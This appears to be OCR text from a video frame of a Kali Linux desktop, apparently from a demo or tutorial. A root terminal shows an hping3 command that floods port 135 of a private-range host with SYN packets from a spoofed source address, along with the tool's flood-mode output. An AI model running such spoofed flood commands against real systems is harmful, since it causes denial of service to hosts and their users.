 Applications Places Terminal Tue 14:03 1 en₁
a.html
password
dictionary
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 -S 10.4.7.21 -a 10.4.7.19 -p 135 --flood
HPING 10.4.7.21 (eth0 10.4.7.21): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown